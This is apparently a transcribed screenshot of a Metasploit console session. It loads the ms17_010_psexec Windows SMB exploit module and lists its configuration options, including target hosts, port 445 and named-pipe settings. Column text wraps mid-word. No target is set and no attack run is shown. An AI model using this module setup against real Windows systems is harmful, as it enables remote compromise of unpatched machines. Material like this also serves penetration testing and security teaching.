 msf5 > use exploit/windows/smb/ms17_010_psexec
msf5 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Des
cription
---- --------------- -------- ---
--------
DBGTRACE false yes Sho
w extra debug trace info
LEAKATTEMPTS 99 yes How
many times to try to leak transaction
NAMEDPIPE no A n
amed pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes Lis
t of named pipes to check
RHOSTS yes The
target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The
Target port
SERVICE_DESCRIPTION no Ser
vice description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The
service display name
SERVICE_NAME no The
service name